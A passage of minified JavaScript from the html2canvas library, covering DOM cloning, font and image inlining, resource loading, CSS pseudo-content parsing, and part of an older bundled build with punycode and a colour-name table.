t=A.style;Promise.all((0,c.parseBackgroundImage)(t.backgroundImage).map(function(A){return"url"===A.method?e.resourceLoader.inlineImage(A.args[0]).then(function(A){return A&&"string"==typeof A.src?'url("'+A.src+'")':"none"}).catch(function(A){e.logger.log("Unable to load image",A)}):Promise.resolve(""+A.prefix+A.method+"("+A.args.join(",")+")")})).then(function(A){A.length>1&&(t.backgroundColor=""),t.backgroundImage=A.join(",")}),A instanceof HTMLImageElement&&this.resourceLoader.inlineImage(A.src).then(function(e){if(e&&A instanceof HTMLImageElement&&A.parentNode){var t=A.parentNode,r=(0,s.copyCSSStyles)(A.style,e.cloneNode(!1));t.replaceChild(r,A)}}).catch(function(A){e.logger.log("Unable to load image",A)})}}},{key:"inlineFonts",value:function(A){var e=this;return Promise.all(Array.from(A.styleSheets).map(function(t){return t.href?fetch(t.href).then(function(A){return A.text()}).then(function(A){return f(A,t.href)}).catch(function(A){return e.logger.log("Unable to load stylesheet",A),[]}):B(t,A)})).then(function(A){return A.reduce(function(A,e){return A.concat(e)},[])}).then(function(A){return Promise.all(A.map(function(A){return fetch(A.formats[0].src).then(function(A){return A.blob()}).then(function(A){return new Promise(function(e,t){var r=new FileReader;r.onerror=t,r.onload=function(){var A=r.result;e(A)},r.readAsDataURL(A)})}).then(function(e){return A.fontFace.setProperty("src",'url("'+e+'")'),"@font-face {"+A.fontFace.cssText+" "})}))}).then(function(t){var r=A.createElement("style");r.textContent=t.join("\n"),e.documentElement.appendChild(r)})}},{key:"createElementClone",value:function(A){var e=this;if(this.copyStyles&&A instanceof HTMLCanvasElement){var t=A.ownerDocument.createElement("img");try{return t.src=A.toDataURL(),t}catch(A){this.logger.log("Unable to clone canvas contents, canvas is tainted")}}if(A instanceof HTMLIFrameElement){var r=A.cloneNode(!1),n=F();r.setAttribute("data-html2canvas-internal-iframe-key",n);var i=(0,o.parseBounds)(A,0,0),a=i.width,c=i.height;return this.resourceLoader.cache[n]=_(A,this.options).then(function(A){return e.renderer(A,{async:e.options.async,allowTaint:e.options.allowTaint,backgroundColor:"#ffffff",canvas:null,imageTimeout:e.options.imageTimeout,logging:e.options.logging,proxy:e.options.proxy,removeContainer:e.options.removeContainer,scale:e.options.scale,foreignObjectRendering:e.options.foreignObjectRendering,useCORS:e.options.useCORS,target:new l.default,width:a,height:c,x:0,y:0,windowWidth:A.ownerDocument.defaultView.innerWidth,windowHeight:A.ownerDocument.defaultView.innerHeight,scrollX:A.ownerDocument.defaultView.pageXOffset,scrollY:A.ownerDocument.defaultView.pageYOffset},e.logger.child(n))}).then(function(e){return new Promise(function(t,n){var o=document.createElement("img");o.onload=function(){return t(e)},o.onerror=n,o.src=e.toDataURL(),r.parentNode&&r.parentNode.replaceChild((0,s.copyCSSStyles)(A.ownerDocument.defaultView.getComputedStyle(A),o),r)})}),r}if(A instanceof HTMLStyleElement&&A.sheet&&A.sheet.cssRules){var u=[].slice.call(A.sheet.cssRules,0).reduce(function(A,t){try{return t&&t.cssText?A+t.cssText:A}catch(r){return e.logger.log("Unable to access cssText property",t.name),A}},""),h=A.cloneNode(!1);return h.textContent=u,h}return A.cloneNode(!1)}},{key:"cloneNode",value:function(A){var e=A.nodeType===Node.TEXT_NODE?document.createTextNode(A.nodeValue):this.createElementClone(A),t=A.ownerDocument.defaultView,r=A instanceof t.HTMLElement?t.getComputedStyle(A):null,n=A instanceof t.HTMLElement?t.getComputedStyle(A,":before"):null,o=A instanceof t.HTMLElement?t.getComputedStyle(A,":after"):null;this.referenceElement===A&&e instanceof t.HTMLElement&&(this.clonedReferenceElement=e),e instanceof t.HTMLBodyElement&&U(e);for(var i=(0,u.parseCounterReset)(r,this.pseudoContentData),a=(0,u.resolvePseudoContent)(A,n,this.pseudoContentData),c=A.firstChild;c;c=c.nextSibling)c.nodeType===Node.ELEMENT_NODE&&("SCRIPT"===c.nodeName||c.hasAttribute("data-html2canvas-ignore")||"function"==typeof this.options.ignoreElements&&this.options.ignoreElements(c))||this.copyStyles&&"STYLE"===c.nodeName||e.appendChild(this.cloneNode(c));var l=(0,u.resolvePseudoContent)(A,o,this.pseudoContentData);if((0,u.popCounters)(i,this.pseudoContentData),A instanceof t.HTMLElement&&e instanceof t.HTMLElement)switch(n&&this.inlineAllImages(p(A,e,n,a,w)),o&&this.inlineAllImages(p(A,e,o,l,Q)),!r||!this.copyStyles||A instanceof HTMLIFrameElement||(0,s.copyCSSStyles)(r,e),this.inlineAllImages(e),0===A.scrollTop&&0===A.scrollLeft||this.scrolledElements.push([e,A.scrollLeft,A.scrollTop]),A.nodeName){case"CANVAS":this.copyStyles||g(A,e);break;case"TEXTAREA":case"SELECT":e.value=A.value}return e}}]),A}(),B=function(A,e){return(A.cssRules?Array.from(A.cssRules):[]).filter(function(A){return A.type===CSSRule.FONT_FACE_RULE}).map(function(A){for(var t=(0,c.parseBackgroundImage)(A.style.getPropertyValue("src")),r=[],n=0;n<t.length;n++)if("url"===t[n].method&&t[n+1]&&"format"===t[n+1].method){var o=e.createElement("a");o.href=t[n].args[0],e.body&&e.body.appendChild(o);var i={src:o.href,format:t[n+1].args[0]};r.push(i)}return{formats:r.filter(function(A){return/^woff/i.test(A.format)}),fontFace:A.style}}).filter(function(A){return A.formats.length})},f=function(A,e){var t=document.implementation.createHTMLDocument(""),r=document.createElement("base");r.href=e;var n=document.createElement("style");return n.textContent=A,t.head&&t.head.appendChild(r),t.body&&t.body.appendChild(n),n.sheet?B(n.sheet,t):[]},g=function(A,e){try{if(e){e.width=A.width,e.height=A.height;var t=A.getContext("2d"),r=e.getContext("2d");t?r.putImageData(t.getImageData(0,0,A.width,A.height),0,0):r.drawImage(A,0,0)}}catch(A){}},p=function(A,e,t,r,n){if(t&&t.content&&"none"!==t.content&&"-moz-alt-content"!==t.content&&"none"!==t.display){var o=e.ownerDocument.createElement("html2canvaspseudoelement");if((0,s.copyCSSStyles)(t,o),r)for(var i=r.length,a=0;a<i;a++){var l=r[a];switch(l.type){case u.PSEUDO_CONTENT_ITEM_TYPE.IMAGE:var h=e.ownerDocument.createElement("img");h.src=(0,c.parseBackgroundImage)("url("+l.value+")")[0].args[0],h.style.opacity="1",o.appendChild(h);break;case u.PSEUDO_CONTENT_ITEM_TYPE.TEXT:o.appendChild(e.ownerDocument.createTextNode(l.value))}}return o.className=C+" "+m,e.className+=n===w?" "+C:" "+m,n===w?e.insertBefore(o,e.firstChild):e.appendChild(o),o}},w=":before",Q=":after",C="___html2canvas___pseudoelement_before",m="___html2canvas___pseudoelement_after",U=function(A){E(A,"."+C+w+'{\n    content: "" !important;\n    display: none !important;\n}\n         .'+m+Q+'{\n    content: "" !important;\n    display: none !important;\n}')},E=function(A,e){var t=A.ownerDocument.createElement("style");t.innerHTML=e,A.appendChild(t)},v=function(A){var e=r(A,3),t=e[0],n=e[1],o=e[2];t.scrollLeft=n,t.scrollTop=o},F=function(){return Math.ceil(Date.now()+1e7*Math.random()).toString(16)},y=/^data:text\/(.+);(base64)?,(.*)$/i,_=function(A,e){try{return Promise.resolve(A.contentWindow.document.documentElement)}catch(t){return e.proxy?(0,i.Proxy)(A.src,e).then(function(A){var e=A.match(y);return e?"base64"===e[2]?window.atob(decodeURIComponent(e[3])):decodeURIComponent(e[3]):Promise.reject()}).then(function(e){return H(A.ownerDocument,(0,o.parseBounds)(A,0,0)).then(function(A){var t=A.contentWindow.document;t.open(),t.write(e);var r=b(A).then(function(){return t.documentElement});return t.close(),r})}):Promise.reject()}},H=function(A,e){var t=A.createElement("iframe");return t.className="html2canvas-container",t.style.visibility="hidden",t.style.position="fixed",t.style.left="-10000px",t.style.top="0px",t.style.border="0",t.width=e.width.toString(),t.height=e.height.toString(),t.scrolling="no",t.setAttribute("data-html2canvas-ignore","true"),A.body?(A.body.appendChild(t),Promise.resolve(t)):Promise.reject("Body element not found in Document that is getting rendered")},b=function(A){var e=A.contentWindow,t=e.document;return new Promise(function(r,n){e.onload=A.onload=t.onreadystatechange=function(){var e=setInterval(function(){t.body.childNodes.length>0&&"complete"===t.readyState&&(clearInterval(e),r(A))},50)}})},T=(e.cloneWindow=function(A,e,t,r,n,o){var i=new d(t,r,n,!1,o),a=A.defaultView.pageXOffset,s=A.defaultView.pageYOffset;return H(A,e).then(function(n){var o=n.contentWindow,c=o.document,l=b(n).then(function(){i.scrolledElements.forEach(v),o.scrollTo(e.left,e.top),!/(iPad|iPhone|iPod)/g.test(navigator.userAgent)||o.scrollY===e.top&&o.scrollX===e.left||(c.documentElement.style.top=-e.top+"px",c.documentElement.style.left=-e.left+"px",c.documentElement.style.position="absolute");var a=Promise.resolve([n,i.clonedReferenceElement,i.resourceLoader]),s=r.onclone;return i.clonedReferenceElement instanceof o.HTMLElement||i.clonedReferenceElement instanceof A.defaultView.HTMLElement||i.clonedReferenceElement instanceof HTMLElement?"function"==typeof s?Promise.resolve().then(function(){return s(c)}).then(function(){return a}):a:Promise.reject("Error finding the "+t.nodeName+" in the cloned document")});c.open(),c.write(T(document.doctype)+"<html></html>"),function(A,e,t){!A.defaultView||e===A.defaultView.pageXOffset&&t===A.defaultView.pageYOffset||A.defaultView.scrollTo(e,t)}(t.ownerDocument,a,s);try{var u=null;try{var h=i.documentElement;u=c.adoptNode(h)}catch(A){}null!=u&&c.replaceChild(u,c.documentElement)}catch(A){}try{c.close()}catch(A){}return l})},function(A){var e="";return A&&(e+="<!DOCTYPE ",A.name&&(e+=A.name),A.internalSubset&&(e+=A.internalSubset),A.publicId&&(e+='"'+A.publicId+'"'),A.systemId&&(e+='"'+A.systemId+'"'),e+=">"),e})},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ResourceStore=void 0;var r,n=function(){function A(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}return function(e,t,r){return t&&A(e.prototype,t),r&&A(e,r),e}}(),o=t(10),i=(r=o)&&r.__esModule?r:{default:r},a=t(26);function s(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}var c=function(){function A(e,t,r){s(this,A),this.options=e,this._window=r,this.origin=this.getOrigin(r.location.href),this.cache={},this.logger=t,this._index=0}return n(A,[{key:"loadImage",value:function(A){var e=this;if(this.hasResourceInCache(A))return A;if(g(A))return this.cache[A]=w(A,this.options.imageTimeout||0),A;if(!p(A)||i.default.SUPPORT_SVG_DRAWING){if(!0===this.options.allowTaint||B(A)||this.isSameOrigin(A))return this.addImage(A,A,!1);if(!this.isSameOrigin(A)){if("string"==typeof this.options.proxy)return this.cache[A]=(0,a.Proxy)(A,this.options).then(function(A){return w(A,e.options.imageTimeout||0)}),A;if(!0===this.options.useCORS&&i.default.SUPPORT_CORS_IMAGES)return this.addImage(A,A,!0)}}}},{key:"inlineImage",value:function(A){var e=this;return B(A)?w(A,this.options.imageTimeout||0):this.hasResourceInCache(A)?this.cache[A]:this.isSameOrigin(A)||"string"!=typeof this.options.proxy?this.xhrImage(A):this.cache[A]=(0,a.Proxy)(A,this.options).then(function(A){return w(A,e.options.imageTimeout||0)})}},{key:"xhrImage",value:function(A){var e=this;return this.cache[A]=new Promise(function(t,r){var n=new XMLHttpRequest;if(n.onreadystatechange=function(){if(4===n.readyState)if(200!==n.status)r("Failed to fetch image "+A.substring(0,256)+" with status code "+n.status);else{var e=new FileReader;e.addEventListener("load",function(){var A=e.result;t(A)},!1),e.addEventListener("error",function(A){return r(A)},!1),e.readAsDataURL(n.response)}},n.responseType="blob",e.options.imageTimeout){var o=e.options.imageTimeout;n.timeout=o,n.ontimeout=function(){return r("Timed out ("+o+"ms) fetching "+A.substring(0,256))}}n.open("GET",A,!0),n.send()}).then(function(A){return w(A,e.options.imageTimeout||0)}),this.cache[A]}},{key:"loadCanvas",value:function(A){var e=String(this._index++);return this.cache[e]=Promise.resolve(A),e}},{key:"hasResourceInCache",value:function(A){return void 0!==this.cache[A]}},{key:"addImage",value:function(A,e,t){var r=this;this.logger.log("Added image "+A.substring(0,256));var n=function(A){return new Promise(function(n,o){var i=new Image;if(i.onload=function(){return n(i)},A&&!t||(i.crossOrigin="anonymous"),i.onerror=o,i.src=e,!0===i.complete&&setTimeout(function(){n(i)},500),r.options.imageTimeout){var a=r.options.imageTimeout;setTimeout(function(){return o("Timed out ("+a+"ms) fetching "+e.substring(0,256))},a)}})};return this.cache[A]=f(e)&&!p(e)?i.default.SUPPORT_BASE64_DRAWING(e).then(n):n(!0),A}},{key:"isSameOrigin",value:function(A){return this.getOrigin(A)===this.origin}},{key:"getOrigin",value:function(A){var e=this._link||(this._link=this._window.document.createElement("a"));return e.href=A,e.href=e.href,e.protocol+e.hostname+e.port}},{key:"ready",value:function(){var A=this,e=Object.keys(this.cache),t=e.map(function(e){return A.cache[e].catch(function(e){return A.logger.log("Unable to load image",e),null})});return Promise.all(t).then(function(t){return A.logger.log("Finished loading "+t.length+" images",t),new l(e,t)})}}]),A}();e.default=c;var l=e.ResourceStore=function(){function A(e,t){s(this,A),this._keys=e,this._resources=t}return n(A,[{key:"get",value:function(A){var e=this._keys.indexOf(A);return-1===e?null:this._resources[e]}}]),A}(),u=/^data:image\/svg\+xml/i,h=/^data:image\/.*;base64,/i,d=/^data:image\/.*/i,B=function(A){return d.test(A)},f=function(A){return h.test(A)},g=function(A){return"blob"===A.substr(0,4)},p=function(A){return"svg"===A.substr(-3).toLowerCase()||u.test(A)},w=function(A,e){return new Promise(function(t,r){var n=new Image;n.onload=function(){return t(n)},n.onerror=r,n.src=A,!0===n.complete&&setTimeout(function(){t(n)},500),e&&setTimeout(function(){return r("Timed out ("+e+"ms) loading image")},e)})}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.parseContent=e.resolvePseudoContent=e.popCounters=e.parseCounterReset=e.TOKEN_TYPE=e.PSEUDO_CONTENT_ITEM_TYPE=void 0;var r=function(){return function(A,e){if(Array.isArray(A))return A;if(Symbol.iterator in Object(A))return function(A,e){var t=[],r=!0,n=!1,o=void 0;try{for(var i,a=A[Symbol.iterator]();!(r=(i=a.next()).done)&&(t.push(i.value),!e||t.length!==e);r=!0);}catch(A){n=!0,o=A}finally{try{!r&&a.return&&a.return()}finally{if(n)throw o}}return t}(A,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),n=t(14),o=t(8),i=e.PSEUDO_CONTENT_ITEM_TYPE={TEXT:0,IMAGE:1},a=e.TOKEN_TYPE={STRING:0,ATTRIBUTE:1,URL:2,COUNTER:3,COUNTERS:4,OPENQUOTE:5,CLOSEQUOTE:6},s=(e.parseCounterReset=function(A,e){if(!A||!A.counterReset||"none"===A.counterReset)return[];for(var t=[],n=A.counterReset.split(/\s*,\s*/),o=n.length,i=0;i<o;i++){var a=n[i].split(/\s+/),s=r(a,2),c=s[0],l=s[1];t.push(c);var u=e.counters[c];u||(u=e.counters[c]=[]),u.push(parseInt(l||0,10))}return t},e.popCounters=function(A,e){for(var t=A.length,r=0;r<t;r++)e.counters[A[r]].pop()},e.resolvePseudoContent=function(A,e,t){if(!e||!e.content||"none"===e.content||"-moz-alt-content"===e.content||"none"===e.display)return null;var n=s(e.content),o=n.length,c=[],h="",d=e.counterIncrement;if(d&&"none"!==d){var B=d.split(/\s+/),f=r(B,2),g=f[0],p=f[1],w=t.counters[g];w&&(w[w.length-1]+=void 0===p?1:parseInt(p,10))}for(var Q=0;Q<o;Q++){var C=n[Q];switch(C.type){case a.STRING:h+=C.value||"";break;case a.ATTRIBUTE:A instanceof HTMLElement&&C.value&&(h+=A.getAttribute(C.value)||"");break;case a.COUNTER:var m=t.counters[C.name||""];m&&(h+=u([m[m.length-1]],"",C.format));break;case a.COUNTERS:var U=t.counters[C.name||""];U&&(h+=u(U,C.glue,C.format));break;case a.OPENQUOTE:h+=l(e,!0,t.quoteDepth),t.quoteDepth++;break;case a.CLOSEQUOTE:t.quoteDepth--,h+=l(e,!1,t.quoteDepth);break;case a.URL:h&&(c.push({type:i.TEXT,value:h}),h=""),c.push({type:i.IMAGE,value:C.value||""})}}return h&&c.push({type:i.TEXT,value:h}),c},e.parseContent=function(A,e){if(e&&e[A])return e[A];for(var t=[],r=A.length,n=!1,o=!1,i=!1,s="",l="",u=[],h=0;h<r;h++){var d=A.charAt(h);switch(d){case"'":case'"':o?s+=d:(n=!n,i||n||(t.push({type:a.STRING,value:s}),s=""));break;case"\\":o?(s+=d,o=!1):o=!0;break;case"(":n?s+=d:(i=!0,l=s,s="",u=[]);break;case")":if(n)s+=d;else if(i){switch(s&&u.push(s),l){case"attr":u.length>0&&t.push({type:a.ATTRIBUTE,value:u[0]});break;case"counter":if(u.length>0){var B={type:a.COUNTER,name:u[0]};u.length>1&&(B.format=u[1]),t.push(B)}break;case"counters":if(u.length>0){var f={type:a.COUNTERS,name:u[0]};u.length>1&&(f.glue=u[1]),u.length>2&&(f.format=u[2]),t.push(f)}break;case"url":u.length>0&&t.push({type:a.URL,value:u[0]})}i=!1,s=""}break;case",":n?s+=d:i&&(u.push(s),s="");break;case" ":case"\t":n?s+=d:s&&(c(t,s),s="");break;default:s+=d}"\\"!==d&&(o=!1)}return s&&c(t,s),e&&(e[A]=t),t}),c=function(A,e){switch(e){case"open-quote":A.push({type:a.OPENQUOTE});break;case"close-quote":A.push({type:a.CLOSEQUOTE})}},l=function(A,e,t){var r=A.quotes?A.quotes.split(/\s+/):["'\"'","'\"'"],n=2*t;return n>=r.length&&(n=r.length-2),e||++n,r[n].replace(/^["']|["']$/g,"")},u=function(A,e,t){for(var r=A.length,i="",a=0;a<r;a++)a>0&&(i+=e||""),i+=(0,n.createCounterText)(A[a],(0,o.parseListStyleType)(t||"decimal"),!1);return i}}])}),function(A){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=A();else if("function"==typeof define&&define.amd)define([],A);else{var e;"undefined"!=typeof window?e=window:"undefined"!=typeof global?e=global:"undefined"!=typeof self&&(e=self),e.html2canvasOld=A()}}(function(){return function A(e,t,r){function n(i,a){if(!t[i]){if(!e[i]){var s="function"==typeof require&&require;if(!a&&s)return s(i,!0);if(o)return o(i,!0);var c=new Error("Cannot find module '"+i+"'");throw c.code="MODULE_NOT_FOUND",c}var l=t[i]={exports:{}};e[i][0].call(l.exports,function(A){var t=e[i][1][A];return n(t||A)},l,l.exports,A,e,t,r)}return t[i].exports}for(var o="function"==typeof require&&require,i=0;i<r.length;i++)n(r[i]);return n}({1:[function(A,e,t){(function(A){!function(r){var n="object"==typeof t&&t,o="object"==typeof e&&e&&e.exports==n&&e,i="object"==typeof A&&A;i.global!==i&&i.window!==i||(r=i);var a,s,c=2147483647,l=36,u=1,h=26,d=38,B=700,f=72,g=128,p="-",w=/^xn--/,Q=/[^ -~]/,C=/\x2E|\u3002|\uFF0E|\uFF61/g,m={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},U=l-u,E=Math.floor,v=String.fromCharCode;function F(A){throw RangeError(m[A])}function y(A,e){for(var t=A.length;t--;)A[t]=e(A[t]);return A}function _(A,e){return y(A.split(C),e).join(".")}function H(A){for(var e,t,r=[],n=0,o=A.length;n<o;)(e=A.charCodeAt(n++))>=55296&&e<=56319&&n<o?56320==(64512&(t=A.charCodeAt(n++)))?r.push(((1023&e)<<10)+(1023&t)+65536):(r.push(e),n--):r.push(e);return r}function b(A){return y(A,function(A){var e="";return A>65535&&(e+=v((A-=65536)>>>10&1023|55296),A=56320|1023&A),e+=v(A)}).join("")}function T(A,e){return A+22+75*(A<26)-((0!=e)<<5)}function I(A,e,t){var r=0;for(A=t?E(A/B):A>>1,A+=E(A/e);A>U*h>>1;r+=l)A=E(A/U);return E(r+(U+1)*A/(A+d))}function S(A){var e,t,r,n,o,i,a,s,d,B,w,Q=[],C=A.length,m=0,U=g,v=f;for((t=A.lastIndexOf(p))<0&&(t=0),r=0;r<t;++r)A.charCodeAt(r)>=128&&F("not-basic"),Q.push(A.charCodeAt(r));for(n=t>0?t+1:0;n<C;){for(o=m,i=1,a=l;n>=C&&F("invalid-input"),((s=(w=A.charCodeAt(n++))-48<10?w-22:w-65<26?w-65:w-97<26?w-97:l)>=l||s>E((c-m)/i))&&F("overflow"),m+=s*i,!(s<(d=a<=v?u:a>=v+h?h:a-v));a+=l)i>E(c/(B=l-d))&&F("overflow"),i*=B;v=I(m-o,e=Q.length+1,0==o),E(m/e)>c-U&&F("overflow"),U+=E(m/e),m%=e,Q.splice(m++,0,U)}return b(Q)}function N(A){var e,t,r,n,o,i,a,s,d,B,w,Q,C,m,U,y=[];for(Q=(A=H(A)).length,e=g,t=0,o=f,i=0;i<Q;++i)(w=A[i])<128&&y.push(v(w));for(r=n=y.length,n&&y.push(p);r<Q;){for(a=c,i=0;i<Q;++i)(w=A[i])>=e&&w<a&&(a=w);for(a-e>E((c-t)/(C=r+1))&&F("overflow"),t+=(a-e)*C,e=a,i=0;i<Q;++i)if((w=A[i])<e&&++t>c&&F("overflow"),w==e){for(s=t,d=l;!(s<(B=d<=o?u:d>=o+h?h:d-o));d+=l)U=s-B,m=l-B,y.push(v(T(B+U%m,0))),s=E(U/m);y.push(v(T(s,0))),o=I(t,C,r==n),t=0,++r}++t,++e}return y.join("")}if(a={version:"1.2.4",ucs2:{decode:H,encode:b},decode:S,encode:N,toASCII:function(A){return _(A,function(A){return Q.test(A)?"xn--"+N(A):A})},toUnicode:function(A){return _(A,function(A){return w.test(A)?S(A.slice(4).toLowerCase()):A})}},n&&!n.nodeType)if(o)o.exports=a;else for(s in a)a.hasOwnProperty(s)&&(n[s]=a[s]);else r.punycode=a}(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],2:[function(A,e,t){var r=A("./log");function n(A,e){for(var t=3===A.nodeType?document.createTextNode(A.nodeValue):A.cloneNode(!1),o=A.firstChild;o;)!0!==e&&1===o.nodeType&&"SCRIPT"===o.nodeName||t.appendChild(n(o,e)),o=o.nextSibling;return 1===A.nodeType&&(t._scrollTop=A.scrollTop,t._scrollLeft=A.scrollLeft,"CANVAS"===A.nodeName?function(A,e){try{e&&(e.width=A.width,e.height=A.height,e.getContext("2d").putImageData(A.getContext("2d").getImageData(0,0,A.width,A.height),0,0))}catch(e){r("Unable to copy canvas content from",A,e)}}(A,t):"TEXTAREA"!==A.nodeName&&"SELECT"!==A.nodeName||(t.value=A.value)),t}e.exports=function(A,e,t,r,o,i,a){var s=n(A.documentElement,o.javascriptEnabled),c=e.createElement("iframe");return c.className="html2canvas-container",c.style.visibility="hidden",c.style.position="fixed",c.style.left="-10000px",c.style.top="0px",c.style.border="0",c.width=t,c.height=r,c.scrolling="no",e.body.appendChild(c),new Promise(function(e){var t=c.contentWindow.document;c.contentWindow.onload=c.onload=function(){var A=setInterval(function(){t.body.childNodes.length>0&&(!function A(e){if(1===e.nodeType){e.scrollTop=e._scrollTop,e.scrollLeft=e._scrollLeft;for(var t=e.firstChild;t;)A(t),t=t.nextSibling}}(t.documentElement),clearInterval(A),"view"===o.type&&(c.contentWindow.scrollTo(i,a),!/(iPad|iPhone|iPod)/g.test(navigator.userAgent)||c.contentWindow.scrollY===a&&c.contentWindow.scrollX===i||(t.documentElement.style.top=-a+"px",t.documentElement.style.left=-i+"px",t.documentElement.style.position="absolute")),e(c))},50)},t.open(),t.write("<!DOCTYPE html><html></html>"),function(A,e,t){!A.defaultView||e===A.defaultView.pageXOffset&&t===A.defaultView.pageYOffset||A.defaultView.scrollTo(e,t)}(A,i,a),t.replaceChild(t.adoptNode(s),t.documentElement),t.close()})}},{"./log":13}],3:[function(A,e,t){function r(A){this.r=0,this.g=0,this.b=0,this.a=null;this.fromArray(A)||this.namedColor(A)||this.rgb(A)||this.rgba(A)||this.hex6(A)||this.hex3(A)}r.prototype.darken=function(A){var e=1-A;return new r([Math.round(this.r*e),Math.round(this.g*e),Math.round(this.b*e),this.a])},r.prototype.isTransparent=function(){return 0===this.a},r.prototype.isBlack=function(){return 0===this.r&&0===this.g&&0===this.b},r.prototype.fromArray=function(A){return Array.isArray(A)&&(this.r=Math.min(A[0],255),this.g=Math.min(A[1],255),this.b=Math.min(A[2],255),A.length>3&&(this.a=A[3])),Array.isArray(A)};var n=/^#([a-f0-9]{3})$/i;r.prototype.hex3=function(A){var e;return null!==(e=A.match(n))&&(this.r=parseInt(e[1][0]+e[1][0],16),this.g=parseInt(e[1][1]+e[1][1],16),this.b=parseInt(e[1][2]+e[1][2],16)),null!==e};var o=/^#([a-f0-9]{6})$/i;r.prototype.hex6=function(A){var e=null;return null!==(e=A.match(o))&&(this.r=parseInt(e[1].substring(0,2),16),this.g=parseInt(e[1].substring(2,4),16),this.b=parseInt(e[1].substring(4,6),16)),null!==e};var i=/^rgb\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\)$/;r.prototype.rgb=function(A){var e;return null!==(e=A.match(i))&&(this.r=Number(e[1]),this.g=Number(e[2]),this.b=Number(e[3])),null!==e};var a=/^rgba\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d?\.?\d+)\s*\)$/;r.prototype.rgba=function(A){var e;return null!==(e=A.match(a))&&(this.r=Number(e[1]),this.g=Number(e[2]),this.b=Number(e[3]),this.a=Number(e[4])),null!==e},r.prototype.toString=function(){return null!==this.a&&1!==this.a?"rgba("+[this.r,this.g,this.b,this.a].join(",")+")":"rgb("+[this.r,this.g,this.b].join(",")+")"},r.prototype.namedColor=function(A){A=A.toLowerCase();var e=s[A];if(e)this.r=e[0],this.g=e[1],this.b=e[2];else if("transparent"===A)return this.r=this.g=this.b=this.a=0,!0;return!!e},r.prototype.isColor=!0;var s={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]};e.exports=r},{}],4:[function(A,e,t){var r=A("./support"),n=A("./renderers/canvas"),o=A("./imageloader"),i=A("./nodeparser"),a=A("./nodecontainer"),s=A("./log"),c=A("./utils"),l=A("./clone"),u=A("./proxy").loadUrlDocument,h=c.getBounds,d="data-html2canvas-node",B=0;function f(A,e){var 